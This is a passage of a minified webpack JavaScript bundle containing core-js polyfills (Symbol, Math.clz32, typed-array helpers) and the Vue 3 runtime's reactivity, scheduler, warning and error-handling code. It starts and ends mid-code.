n=h(e),r=g(t);if(n!==H||!f(ee,r)||f(te,r)){var o=J(n,r);return!o||!f(ee,r)||f(n,U)&&n[U][r]||(o.enumerable=!0),o}},le=function(e){var t=Y(h(e)),n=[];return D(t,function(e){f(ee,e)||f(L,e)||Z(n,e)}),n},fe=function(e){var t=e===H,n=Y(t?te:h(e)),r=[];return D(n,function(e){!f(ee,e)||t&&!f(H,e)||Z(r,ee[e])}),r};u||(C(W=(X=function(){if(p(W,this))throw q("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,t=I(e),n=function(e){this===H&&i(n,te,e),f(this,U)&&f(this[U],t)&&(this[U][t]=!1),oe(this,t,m(1,e))};return c&&re&&oe(H,t,{configurable:!0,set:n}),ie(t,e)})[$],"toString",function(){return z(this).tag}),C(X,"withoutSetter",function(e){return ie(I(e),e)}),E.f=ce,k.f=ae,A.f=se,S.f=ue,w.f=x.f=le,_.f=fe,M.f=function(e){return ie(j(e),e)},c&&(Q(W,"description",{configurable:!0,get:function(){return z(this).description}}),s||C(H,"propertyIsEnumerable",ce,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:X}),D(b(ne),function(e){R(e)}),r({target:B,stat:!0,forced:!u},{useSetter:function(){re=!0},useSimple:function(){re=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(e,t){return void 0===t?y(e):se(y(e),t)},defineProperty:ae,defineProperties:se,getOwnPropertyDescriptor:ue}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:le}),P(),N(X,B),L[U]=!0},27956:(e,t,n)=>{var r=n(51605),o=Math.floor,i=Math.log,a=Math.LOG2E;r({target:"Math",stat:!0},{clz32:function(e){return(e>>>=0)?31-o(i(e+.5)*a):32}})},28121:(e,t,n)=>{var r=n(92074),o=n(30200).RegExp;e.exports=r(function(){var e=o("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})},28237:(e,t,n)=>{var r=n(72368),o=n(56492),i=n(31602),a=n(97485);e.exports=function(){var e=o("Symbol"),t=e&&e.prototype,n=t&&t.valueOf,s=i("toPrimitive");t&&!t[s]&&a(t,s,function(e){return r(n,this)})}},28890:(e,t,n)=>{var r=n(56492);e.exports=r("document","documentElement")},28921:(e,t,n)=>{"use strict";var r=n(85343),o=n(23493),i=n(79328),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("at",function(e){var t=a(this),n=o(t),r=i(e),s=r>=0?r:n+r;return s<0||s>=n?void 0:t[s]})},29137:e=>{"use strict";e.exports=function(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}},29609:(e,t,n)=>{var r=n(30281);e.exports=r([].slice)},29688:(e,t,n)=>{"use strict";var r=n(92612),o=n(6539),i=n(23493),a=Math.min;e.exports=[].copyWithin||function(e,t){var n=r(this),s=i(n),c=o(e,s),u=o(t,s),l=arguments.length>2?arguments[2]:void 0,f=a((void 0===l?s:o(l,s))-u,s-c),p=1;for(u<c&&c<u+f&&(p=-1,u+=f-1,c+=f-1);f-- >0;)u in n?n[c]=n[u]:delete n[c],c+=p,u+=p;return n}},29720:(e,t,n)=>{var r=n(30200);e.exports=r},29726:(e,t,n)=>{"use strict";n.d(t,{FK:()=>Wo,Im:()=>Fo,eB:()=>Ya,F:()=>gs,Wv:()=>ii,Q3:()=>bi,CE:()=>oi,Lk:()=>pi,m1:()=>qs,Fv:()=>yi,eW:()=>mi,bF:()=>di,$V:()=>_r,pM:()=>wr,Ng:()=>gi,C4:()=>d,_B:()=>h,Tr:()=>u,uX:()=>Go,pI:()=>Ai,g2:()=>Bo,$y:()=>Vo,v_:()=>w,lH:()=>Ss,XL:()=>As,u1:()=>Es,aG:()=>Fs,k6:()=>$n,bo:()=>mo,D$:()=>Rs});var r={};function o(e,t){const n=Object.create(null),r=e.split(",");for(let e=0;e<r.length;e++)n[r[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.r(r),n.d(r,{BaseTransition:()=>dr,Comment:()=>Ko,EffectScope:()=>ue,Fragment:()=>Wo,KeepAlive:()=>Ar,ReactiveEffect:()=>ke,Static:()=>Jo,Suspense:()=>Kn,Teleport:()=>Fo,Text:()=>qo,Transition:()=>Ya,TransitionGroup:()=>gs,VueElement:()=>Ha,callWithAsyncErrorHandling:()=>rn,callWithErrorHandling:()=>nn,camelize:()=>Y,capitalize:()=>ee,cloneVNode:()=>vi,compatUtils:()=>Sa,computed:()=>ra,createApp:()=>Ws,createBlock:()=>ii,createCommentVNode:()=>bi,createElementBlock:()=>oi,createElementVNode:()=>pi,createHydrationRenderer:()=>To,createPropsRestProxy:()=>pa,createRenderer:()=>Oo,createSSRApp:()=>qs,createSlots:()=>Ei,createStaticVNode:()=>yi,createTextVNode:()=>mi,createVNode:()=>di,customRef:()=>qt,defineAsyncComponent:()=>_r,defineComponent:()=>wr,defineCustomElement:()=>$a,defineEmits:()=>ia,defineExpose:()=>aa,defineProps:()=>oa,defineSSRCustomElement:()=>Va,devtools:()=>On,effect:()=>Ee,effectScope:()=>le,getCurrentInstance:()=>Di,getCurrentScope:()=>pe,getTransitionRawChildren:()=>br,guardReactiveProps:()=>gi,h:()=>ha,handleError:()=>on,hydrate:()=>Xs,initCustomFormatter:()=>ma,initDirectivesForSSR:()=>Qs,inject:()=>tr,isMemoSame:()=>ba,isProxy:()=>Lt,isReactive:()=>Ct,isReadonly:()=>Ot,isRef:()=>Ft,isRuntimeOnly:()=>Ki,isShallow:()=>Tt,isVNode:()=>ai,markRaw:()=>jt,mergeDefaults:()=>fa,mergeProps:()=>Si,nextTick:()=>bn,normalizeClass:()=>d,normalizeProps:()=>h,normalizeStyle:()=>u,onActivated:()=>Cr,onBeforeMount:()=>Pr,onBeforeUnmount:()=>Ur,onBeforeUpdate:()=>Fr,onDeactivated:()=>Or,onErrorCaptured:()=>Hr,onMounted:()=>Nr,onRenderTracked:()=>zr,onRenderTriggered:()=>Vr,onScopeDispose:()=>de,onServerPrefetch:()=>$r,onUnmounted:()=>Br,onUpdated:()=>Dr,openBlock:()=>Go,popScopeId:()=>Un,provide:()=>er,proxyRefs:()=>Xt,pushScopeId:()=>Dn,queuePostFlushCb:()=>Sn,reactive:()=>_t,readonly:()=>kt,ref:()=>Dt,registerRuntimeCompiler:()=>qi,render:()=>Hs,renderList:()=>Ai,renderSlot:()=>Ci,resolveComponent:()=>Bo,resolveDirective:()=>zo,resolveDynamicComponent:()=>Vo,resolveFilter:()=>_a,resolveTransitionHooks:()=>gr,setBlockTracking:()=>ni,setDevtoolsHook:()=>In,setTransitionHooks:()=>yr,shallowReactive:()=>St,shallowReadonly:()=>At,shallowRef:()=>Ut,ssrContextKey:()=>ga,ssrUtils:()=>xa,stop:()=>Ce,toDisplayString:()=>w,toHandlerKey:()=>te,toHandlers:()=>Ti,toRaw:()=>It,toRef:()=>Qt,toRefs:()=>Kt,transformVNodeArgs:()=>ci,triggerRef:()=>Vt,unref:()=>zt,useAttrs:()=>ua,useCssModule:()=>Xa,useCssVars:()=>Wa,useSSRContext:()=>va,useSlots:()=>ca,useTransitionState:()=>fr,vModelCheckbox:()=>Ss,vModelDynamic:()=>Ls,vModelRadio:()=>As,vModelSelect:()=>Es,vModelText:()=>_s,vShow:()=>Fs,version:()=>wa,warn:()=>Zt,watch:()=>ar,watchEffect:()=>nr,watchPostEffect:()=>rr,watchSyncEffect:()=>or,withAsyncContext:()=>da,withCtx:()=>$n,withDefaults:()=>sa,withDirectives:()=>mo,withKeys:()=>Ns,withMemo:()=>ya,withModifiers:()=>Rs,withScopeId:()=>Bn});const i=o("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt");const a="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",s=o(a);function c(e){return!!e||""===e}function u(e){if(M(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=D(r)?p(r):u(r);if(o)for(const e in o)t[e]=o[e]}return t}return D(e)||B(e)?e:void 0}const l=/;(?![^(]*\))/g,f=/:(.+)/;function p(e){const t={};return e.split(l).forEach(e=>{if(e){const n=e.split(f);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function d(e){let t="";if(D(e))t=e;else if(M(e))for(let n=0;n<e.length;n++){const r=d(e[n]);r&&(t+=r+" ")}else if(B(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function h(e){if(!e)return null;let{class:t,style:n}=e;return t&&!D(t)&&(e.class=d(t)),n&&(e.style=u(n)),e}const g=o("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot"),v=o("svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view"),m=o("area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr");function y(e,t){if(e===t)return!0;let n=N(e),r=N(t);if(n||r)return!(!n||!r)&&e.getTime()===t.getTime();if(n=M(e),r=M(t),n||r)return!(!n||!r)&&function(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=y(e[r],t[r]);return n}(e,t);if(n=B(e),r=B(t),n||r){if(!n||!r)return!1;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e){const r=e.hasOwnProperty(n),o=t.hasOwnProperty(n);if(r&&!o||!r&&o||!y(e[n],t[n]))return!1}}return String(e)===String(t)}function b(e,t){return e.findIndex(e=>y(e,t))}const w=e=>D(e)?e:null==e?"":M(e)||B(e)&&(e.toString===V||!F(e.toString))?JSON.stringify(e,x,2):String(e),x=(e,t)=>t&&t.__v_isRef?x(e,t.value):R(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n])=>(e[`${t} =>`]=n,e),{})}:P(t)?{[`Set(${t.size})`]:[...t.values()]}:!B(t)||M(t)||X(t)?t:String(t),_={},S=[],k=()=>{},A=()=>!1,E=/^on[^a-z]/,C=e=>E.test(e),O=e=>e.startsWith("onUpdate:"),T=Object.assign,L=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},I=Object.prototype.hasOwnProperty,j=(e,t)=>I.call(e,t),M=Array.isArray,R=e=>"[object Map]"===z(e),P=e=>"[object Set]"===z(e),N=e=>e instanceof Date,F=e=>"function"==typeof e,D=e=>"string"==typeof e,U=e=>"symbol"==typeof e,B=e=>null!==e&&"object"==typeof e,$=e=>B(e)&&F(e.then)&&F(e.catch),V=Object.prototype.toString,z=e=>V.call(e),H=e=>z(e).slice(8,-1),X=e=>"[object Object]"===z(e),W=e=>D(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,q=o(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),K=o("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),J=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Q=/-(\w)/g,Y=J(e=>e.replace(Q,(e,t)=>t?t.toUpperCase():"")),G=/\B([A-Z])/g,Z=J(e=>e.replace(G,"-$1").toLowerCase()),ee=J(e=>e.charAt(0).toUpperCase()+e.slice(1)),te=J(e=>e?`on${ee(e)}`:""),ne=(e,t)=>!Object.is(e,t),re=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},oe=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},ie=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let ae;const se=()=>ae||(ae="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n.g?n.g:{});let ce;class ue{constructor(e=!1){this.active=!0,this.effects=[],this.cleanups=[],!e&&ce&&(this.parent=ce,this.index=(ce.scopes||(ce.scopes=[])).push(this)-1)}run(e){if(this.active)try{return ce=this,e()}finally{ce=this.parent}else 0}on(){ce=this}off(){ce=this.parent}stop(e){if(this.active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.active=!1}}}function le(e){return new ue(e)}function fe(e,t=ce){t&&t.active&&t.effects.push(e)}function pe(){return ce}function de(e){ce&&ce.cleanups.push(e)}const he=e=>{const t=new Set(e);return t.w=0,t.n=0,t},ge=e=>(e.w&be)>0,ve=e=>(e.n&be)>0,me=new WeakMap;let ye=0,be=1;const we=30;let xe;const _e=Symbol(""),Se=Symbol("");class ke{constructor(e,t=null,n){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,fe(this,n)}run(){if(!this.active)return this.fn();let e=xe,t=Oe;for(;e;){if(e===this)return;e=e.parent}try{return this.parent=xe,xe=this,Oe=!0,be=1<<++ye,ye<=we?(({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=be})(this):Ae(this),this.fn()}finally{ye<=we&&(e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];ge(o)&&!ve(o)?o.delete(e):t[n++]=o,o.w&=~be,o.n&=~be}t.length=n}})(this),be=1<<--ye,xe=this.parent,Oe=t,this.parent=void 0}}stop(){this.active&&(Ae(this),this.onStop&&this.onStop(),this.active=!1)}}function Ae(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}function Ee(e,t){e.effect&&(e=e.effect.fn);const n=new ke(e);t&&(T(n,t),t.scope&&fe(n,t.scope)),t&&t.lazy||n.run();const r=n.run.bind(n);return r.effect=n,r}function Ce(e){e.effect.stop()}let Oe=!0;const Te=[];function Le(){Te.push(Oe),Oe=!1}function Ie(){const e=Te.pop();Oe=void 0===e||e}function je(e,t,n){if(Oe&&xe){let t=me.get(e);t||me.set(e,t=new Map);let r=t.get(n);r||t.set(n,r=he());Me(r,void 0)}}function Me(e,t){let n=!1;ye<=we?ve(e)||(e.n|=be,n=!ge(e)):n=!e.has(xe),n&&(e.add(xe),xe.deps.push(e))}function Re(e,t,n,r,o,i){const a=me.get(e);if(!a)return;let s=[];if("clear"===t)s=[...a.values()];else if("length"===n&&M(e))a.forEach((e,t)=>{("length"===t||t>=r)&&s.push(e)});else switch(void 0!==n&&s.push(a.get(n)),t){case"add":M(e)?W(n)&&s.push(a.get("length")):(s.push(a.get(_e)),R(e)&&s.push(a.get(Se)));break;case"delete":M(e)||(s.push(a.get(_e)),R(e)&&s.push(a.get(Se)));break;case"set":R(e)&&s.push(a.get(_e))}if(1===s.length)s[0]&&Pe(s[0]);else{const e=[];for(const t of s)t&&e.push(...t);Pe(he(e))}}function Pe(e,t){for(const t of M(e)?e:[...e])(t!==xe||t.allowRecurse)&&(t.scheduler?t.scheduler():t.run())}const Ne=o("__proto__,__v_isRef,__isVue"),Fe=new Set(Object.getOwnPropertyNames(Symbol).map(e=>Symbol[e]).filter(U)),De=He(),Ue=He(!1,!0),Be=He(!0),$e=He(!0,!0),Ve=ze();function ze(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...e){const n=It(this);for(let e=0,t=this.length;e<t;e++)je(n,0,e+"");const r=n[t](...e);return-1===r||!1===r?n[t](...e.map(It)):r}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...e){Le();const n=It(this)[t].apply(this,e);return Ie(),n}}),e}function He(e=!1,t=!1){return function(n,r,o){if("__v_isReactive"===r)return!e;if("__v_isReadonly"===r)return e;if("__v_isShallow"===r)return t;if("__v_raw"===r&&o===(e?t?xt:wt:t?bt:yt).get(n))return n;const i=M(n);if(!e&&i&&j(Ve,r))return Reflect.get(Ve,r,o);const a=Reflect.get(n,r,o);if(U(r)?Fe.has(r):Ne(r))return a;if(e||je(n,0,r),t)return a;if(Ft(a)){return!i||!W(r)?a.value:a}return B(a)?e?kt(a):_t(a):a}}function Xe(e=!1){return function(t,n,r,o){let i=t[n];if(Ot(i)&&Ft(i)&&!Ft(r))return!1;if(!e&&!Ot(r)&&(Tt(r)||(r=It(r),i=It(i)),!M(t)&&Ft(i)&&!Ft(r)))return i.value=r,!0;const a=M(t)&&W(n)?Number(n)<t.length:j(t,n),s=Reflect.set(t,n,r,o);return t===It(o)&&(a?ne(r,i)&&Re(t,"set",n,r):Re(t,"add",n,r)),s}}const We={get:De,set:Xe(),deleteProperty:function(e,t){const n=j(e,t),r=(e[t],Reflect.deleteProperty(e,t));return r&&n&&Re(e,"delete",t,void 0),r},has:function(e,t){const n=Reflect.has(e,t);return U(t)&&Fe.has(t)||je(e,0,t),n},ownKeys:function(e){return je(e,0,M(e)?"length":_e),Reflect.ownKeys(e)}},qe={get:Be,set:(e,t)=>!0,deleteProperty:(e,t)=>!0},Ke=T({},We,{get:Ue,set:Xe(!0)}),Je=T({},qe,{get:$e}),Qe=e=>e,Ye=e=>Reflect.getPrototypeOf(e);function Ge(e,t,n=!1,r=!1){const o=It(e=e.__v_raw),i=It(t);t!==i&&!n&&je(o,0,t),!n&&je(o,0,i);const{has:a}=Ye(o),s=r?Qe:n?Rt:Mt;return a.call(o,t)?s(e.get(t)):a.call(o,i)?s(e.get(i)):void(e!==o&&e.get(t))}function Ze(e,t=!1){const n=this.__v_raw,r=It(n),o=It(e);return e!==o&&!t&&je(r,0,e),!t&&je(r,0,o),e===o?n.has(e):n.has(e)||n.has(o)}function et(e,t=!1){return e=e.__v_raw,!t&&je(It(e),0,_e),Reflect.get(e,"size",e)}function tt(e){e=It(e);const t=It(this);return Ye(t).has.call(t,e)||(t.add(e),Re(t,"add",e,e)),this}function nt(e,t){t=It(t);const n=It(this),{has:r,get:o}=Ye(n);let i=r.call(n,e);i||(e=It(e),i=r.call(n,e));const a=o.call(n,e);return n.set(e,t),i?ne(t,a)&&Re(n,"set",e,t):Re(n,"add",e,t),this}function rt(e){const t=It(this),{has:n,get:r}=Ye(t);let o=n.call(t,e);o||(e=It(e),o=n.call(t,e));r&&r.call(t,e);const i=t.delete(e);return o&&Re(t,"delete",e,void 0),i}function ot(){const e=It(this),t=0!==e.size,n=e.clear();return t&&Re(e,"clear",void 0,void 0),n}function it(e,t){return function(n,r){const o=this,i=o.__v_raw,a=It(i),s=t?Qe:e?Rt:Mt;return!e&&je(a,0,_e),i.forEach((e,t)=>n.call(r,s(e),s(t),o))}}function at(e,t,n){return function(...r){const o=this.__v_raw,i=It(o),a=R(i),s="entries"===e||e===Symbol.iterator&&a,c="keys"===e&&a,u=o[e](...r),l=n?Qe:t?Rt:Mt;return!t&&je(i,0,c?Se:_e),{next(){const{value:e,done:t}=u.next();return t?{value:e,done:t}:{value:s?[l(e[0]),l(e[1])]:l(e),done:t}},[Symbol.iterator](){return this}}}}function st(e){return function(...t){return"delete"!==e&&this}}function ct(){const e={get(e){return Ge(this,e)},get size(){return et(this)},has:Ze,add:tt,set:nt,delete:rt,clear:ot,forEach:it(!1,!1)},t={get(e){return Ge(this,e,!1,!0)},get size(){return et(this)},has:Ze,add:tt,set:nt,delete:rt,clear:ot,forEach:it(!1,!0)},n={get(e){return Ge(this,e,!0)},get size(){return et(this,!0)},has(e){return Ze.call(this,e,!0)},add:st("add"),set:st("set"),delete:st("delete"),clear:st("clear"),forEach:it(!0,!1)},r={get(e){return Ge(this,e,!0,!0)},get size(){return et(this,!0)},has(e){return Ze.call(this,e,!0)},add:st("add"),set:st("set"),delete:st("delete"),clear:st("clear"),forEach:it(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(o=>{e[o]=at(o,!1,!1),n[o]=at(o,!0,!1),t[o]=at(o,!1,!0),r[o]=at(o,!0,!0)}),[e,n,t,r]}const[ut,lt,ft,pt]=ct();function dt(e,t){const n=t?e?pt:ft:e?lt:ut;return(t,r,o)=>"__v_isReactive"===r?!e:"__v_isReadonly"===r?e:"__v_raw"===r?t:Reflect.get(j(n,r)&&r in t?n:t,r,o)}const ht={get:dt(!1,!1)},gt={get:dt(!1,!0)},vt={get:dt(!0,!1)},mt={get:dt(!0,!0)};const yt=new WeakMap,bt=new WeakMap,wt=new WeakMap,xt=new WeakMap;function _t(e){return Ot(e)?e:Et(e,!1,We,ht,yt)}function St(e){return Et(e,!1,Ke,gt,bt)}function kt(e){return Et(e,!0,qe,vt,wt)}function At(e){return Et(e,!0,Je,mt,xt)}function Et(e,t,n,r,o){if(!B(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const i=o.get(e);if(i)return i;const a=(s=e).__v_skip||!Object.isExtensible(s)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}(H(s));var s;if(0===a)return e;const c=new Proxy(e,2===a?r:n);return o.set(e,c),c}function Ct(e){return Ot(e)?Ct(e.__v_raw):!(!e||!e.__v_isReactive)}function Ot(e){return!(!e||!e.__v_isReadonly)}function Tt(e){return!(!e||!e.__v_isShallow)}function Lt(e){return Ct(e)||Ot(e)}function It(e){const t=e&&e.__v_raw;return t?It(t):e}function jt(e){return oe(e,"__v_skip",!0),e}const Mt=e=>B(e)?_t(e):e,Rt=e=>B(e)?kt(e):e;function Pt(e){Oe&&xe&&Me((e=It(e)).dep||(e.dep=he()))}function Nt(e,t){(e=It(e)).dep&&Pe(e.dep)}function Ft(e){return!(!e||!0!==e.__v_isRef)}function Dt(e){return Bt(e,!1)}function Ut(e){return Bt(e,!0)}function Bt(e,t){return Ft(e)?e:new $t(e,t)}class $t{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:It(e),this._value=t?e:Mt(e)}get value(){return Pt(this),this._value}set value(e){e=this.__v_isShallow?e:It(e),ne(e,this._rawValue)&&(this._rawValue=e,this._value=this.__v_isShallow?e:Mt(e),Nt(this))}}function Vt(e){Nt(e)}function zt(e){return Ft(e)?e.value:e}const Ht={get:(e,t,n)=>zt(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Ft(o)&&!Ft(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Xt(e){return Ct(e)?e:new Proxy(e,Ht)}class Wt{constructor(e){this.dep=void 0,this.__v_isRef=!0;const{get:t,set:n}=e(()=>Pt(this),()=>Nt(this));this._get=t,this._set=n}get value(){return this._get()}set value(e){this._set(e)}}function qt(e){return new Wt(e)}function Kt(e){const t=M(e)?new Array(e.length):{};for(const n in e)t[n]=Qt(e,n);return t}class Jt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0}get value(){const e=this._object[this._key];return void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}}function Qt(e,t,n){const r=e[t];return Ft(r)?r:new Jt(e,t,n)}class Yt{constructor(e,t,n,r){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this._dirty=!0,this.effect=new ke(e,()=>{this._dirty||(this._dirty=!0,Nt(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!r,this.__v_isReadonly=n}get value(){const e=It(this);return Pt(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}Promise.resolve();const Gt=[];function Zt(e,...t){Le();const n=Gt.length?Gt[Gt.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=function(){let e=Gt[Gt.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}();if(r)nn(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:e})=>`at <${ta(n,e.type)}>`).join("\n"),o]);else{const n=[`[Vue warn]: ${e}`,...t];o.length&&n.push("\n",...function(e){const t=[];return e.forEach((e,n)=>{t.push(...0===n?[]:["\n"],...function({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=!!e.component&&null==e.component.parent,o=` at <${ta(e.component,e.type,r)}`,i=">"+n;return e.props?[o,...en(e.props),i]:[o+i]}(e))}),t}(o)),console.warn(...n)}Ie()}function en(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(n=>{t.push(...tn(n,e[n]))}),n.length>3&&t.push(" ..."),t}function tn(e,t,n){return D(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):"number"==typeof t||"boolean"==typeof t||null==t?n?t:[`${e}=${t}`]:Ft(t)?(t=tn(e,It(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):F(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=It(t),n?t:[`${e}=`,t])}function nn(e,t,n,r){let o;try{o=r?e(...r):e()}catch(e){on(e,t,n)}return o}function rn(e,t,n,r){if(F(e)){const o=nn(e,t,n,r);return o&&$(o)&&o.catch(e=>{on(e,t,n)}),o}const o=[];for(let i=0;i<e.length;i++)o.push(rn(e[i],t,n,r));return o}function on(e,t,n,r=!0){t&&t.vnode;if(t){let r=t.parent;const o=t.proxy,i=n;for(;r;){const t=r.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,o,i))return;r=r.parent}const a=t.appContext.config.errorHandler;if(a)return void nn(a,null,10,[e,o,i])}!function(e){console.error(e)}(e,0,0,r)}let an=!1,sn=!1;const cn=[];let un=0;const ln=[];let fn=null,pn=0;const dn=[];let hn=null,gn=0;const vn=Promise.resolve();let mn=null,yn=null;function bn(e){const t=mn||vn;return e?t.then(this?e.bind(this):e):t}function wn(e){cn.length&&cn.includes(e,an&&e.allowRecurse?un+1:un)||e===yn||(null==e.id?cn.push(e):cn.splice(function(e){let t=un+1,n=cn.length;for(;t<n;){const r=t+n>>>1;En(cn[r])<e?t=r+1:n=r}return t}(e.id),0,e),xn())}function xn(){an||sn||(sn=!0,mn=vn.then(Cn))}function _n(e,t,n,r){M(e)?n.push(...e):t&&t.includes(e,e.allowRecurse?r+1:r)||n.push(e),xn()}function Sn(e){_n(e,hn,dn,gn)}function kn(e,t=null){if(ln.length){for(yn=t,fn=[...new Set(ln)],ln.length=0,pn=0;pn<fn.length;pn++)fn[pn]();fn=null,pn=0,yn=null,kn(e,t)}}function An(e){if(dn.length){const e=[...new Set(dn)];if(dn.length=0,hn)return void hn.push(...e);for(hn=e,hn.sort((e,t)=>En(e)-En(t)),gn=0;gn<hn.length;gn++)hn[gn]();hn=null,gn=0}}const En=e=>null==e.id?1/0:e.id;function Cn(e){sn=!1,an=!0,kn(e),cn.sort((e,t)=>En(e)-En(t));try{for(un=0;un<cn.length;un++){const e=cn[un];e&&!1!==e.active&&nn(e,null,14)}}finally{un=0,cn.length=0,An(),an=!1,mn=null,(cn.length||ln.length||dn.length)&&Cn(e)}}new Set;new Map;let On,Tn=[],Ln=!1;function In(e,t){var n,r;if(On=e,On)On.enabled=!0,Tn.forEach(({event:e,args:t})=>On.emit(e,...t)),Tn=[];else if("undefined"!=typeof window&&window.HTMLElement&&!(null===(r=null===(n=window.navigator)||void 0===n?void 0:n.userAgent)||void 0===r?void 0:r.includes("jsdom"))){(t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(e=>{In(e,t)}),setTimeout(()=>{On||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Ln=!0,Tn=[])},3e3)}else Ln=!0,Tn=[]}function jn(e,t,...n){const r=e.vnode.props||_;let o=n;const i=t.startsWith("update:"),a=i&&t.slice(7);if(a&&a in r){const e=`${"modelValue"===a?"model":a}Modifiers`,{number:t,trim:i}=r[e]||_;i?o=n.map(e=>e.trim()):t&&(o=n.map(ie))}let s;let c=r[s=te(t)]||r[s=te(Y(t))];!c&&i&&(c=r[s=te(Z(t))]),c&&rn(c,e,6,o);const u=r[s+"Once"];if(u){if(e.emitted){if(e.emitted[s])return}else e.emitted={};e.emitted[s]=!0,rn(u,e,6,o)}}function Mn(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(void 0!==o)return o;const i=e.emits;let a={},s=!1;if(!F(e)){const r=e=>{const n=Mn(e,t,!0);n&&(s=!0,T(a,n))};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}return i||s?(M(i)?i.forEach(e=>a[e]=null):T(a,i),r.set(e,a),a):(r.set(e,null),null)}function 